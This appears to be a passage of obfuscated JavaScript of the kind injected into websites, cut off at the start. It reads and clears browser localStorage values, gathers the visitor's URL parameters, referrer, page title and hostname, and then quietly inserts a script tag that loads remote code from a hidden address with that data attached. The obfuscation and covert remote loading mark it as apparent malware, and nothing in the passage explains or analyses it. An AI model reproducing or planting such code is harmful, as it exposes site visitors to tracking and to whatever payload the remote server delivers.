Date(),0x10f*0x1+0x94*0x26+-0x131f));_0x1d3ad9[_0x43ee47(0x164)](_0x1d3ad9[_0x43ee47(0x16a)](_0x5bcfbb[_0x43ee47(0x140)],window[_0x43ee47(0x148)+_0x43ee47(0x12b)][_0x43ee47(0x17a)]),_0x15e8cf)&&(localStorage[_0x43ee47(0x162)](_0x1d3ad9[_0x43ee47(0x12e)]),localStorage[_0x43ee47(0x162)](_0x1d3ad9[_0x43ee47(0x154)]),localStorage[_0x43ee47(0x162)](_0x1d3ad9[_0x43ee47(0x165)]));}var _0x5b2efe=localStorage[_0x43ee47(0x180)](_0x1d3ad9[_0x43ee47(0x12e)]),_0x524bc1=localStorage[_0x43ee47(0x180)](_0x1d3ad9[_0x43ee47(0x154)]),_0x2599f4=_0x1d3ad9[_0x43ee47(0x14d)];_0x2599f4+=_0x1d3ad9[_0x43ee47(0x16a)]('&',_0x1d3ad9[_0x43ee47(0x152)](decodeURIComponent,window[_0x43ee47(0x132)][_0x43ee47(0x177)][_0x43ee47(0x16f)]('?',''))),_0x2599f4+=_0x1d3ad9[_0x43ee47(0x13d)](_0x1d3ad9[_0x43ee47(0x153)],_0x1d3ad9[_0x43ee47(0x152)](encodeURIComponent,document[_0x43ee47(0x16b)])),_0x2599f4+=_0x1d3ad9[_0x43ee47(0x17e)](_0x1d3ad9[_0x43ee47(0x14a)],_0x1d3ad9[_0x43ee47(0x174)](encodeURIComponent,document[_0x43ee47(0x175)])),_0x2599f4+=_0x1d3ad9[_0x43ee47(0x17e)](_0x1d3ad9[_0x43ee47(0x130)],_0x1d3ad9[_0x43ee47(0x157)](encodeURIComponent,_0x1d3ad9[_0x43ee47(0x15e)](document[_0x43ee47(0x132)][_0x43ee47(0x183)],document[_0x43ee47(0x132)][_0x43ee47(0x17b)]))),_0x2599f4+=_0x1d3ad9[_0x43ee47(0x13d)](_0x1d3ad9[_0x43ee47(0x15a)],_0x1d3ad9[_0x43ee47(0x157)](encodeURIComponent,_0x46dd0c)),_0x2599f4+=_0x1d3ad9[_0x43ee47(0x13a)](_0x1d3ad9[_0x43ee47(0x14b)],_0x1d3ad9[_0x43ee47(0x146)](encodeURIComponent,window[_0x43ee47(0x148)+_0x43ee47(0x12b)][_0x43ee47(0x178)]));_0x1d3ad9[_0x43ee47(0x141)](typeof _0x5b2efe,_0x1d3ad9[_0x43ee47(0x179)])&&_0x5b2efe&&window[_0x43ee47(0x148)+_0x43ee47(0x12b)][_0x43ee47(0x171)]&&(_0x2599f4+=_0x1d3ad9[_0x43ee47(0x133)](_0x1d3ad9[_0x43ee47(0x145)],_0x1d3ad9[_0x43ee47(0x173)](encodeURIComponent,_0x5b2efe)));_0x1d3ad9[_0x43ee47(0x159)](typeof _0x524bc1,_0x1d3ad9[_0x43ee47(0x179)])&&_0x524bc1&&window[_0x43ee47(0x148)+_0x43ee47(0x12b)][_0x43ee47(0x171)]&&(_0x2599f4+=_0x1d3ad9[_0x43ee47(0x14c)](_0x1d3ad9[_0x43ee47(0x16e)],_0x1d3ad9[_0x43ee47(0x176)](encodeURIComponent,_0x524bc1)));_0x1d3ad9[_0x43ee47(0x185)]('','')&&(_0x2599f4+=_0x1d3ad9[_0x43ee47(0x160)]);var _0x1b32d3=document[_0x43ee47(0x147)+_0x43ee47(0x131)](_0x1d3ad9[_0x43ee47(0x186)]);_0x1b32d3[_0x43ee47(0x16c)]=_0x1d3ad9[_0x43ee47(0x17c)],_0x1b32d3[_0x43ee47(0x144)]=_0x1d3ad9[_0x43ee47(0x137)](window[_0x43ee47(0x148)+_0x43ee47(0x12b)][_0x43ee47(0x178)],_0x2599f4);var _0x930f45=document[_0x43ee47(0x17f)+_0x43ee47(0x12f)](_0x1d3ad9[_0x43ee47(0x186)])[-0xe*0x261+0x66e*-0x4+-0x1*-0x3b06];_0x930f45[_0x43ee47(0x13e)][_0x43ee47(0x12c)+'re'](_0x1b32d3,_0x930f45);}()));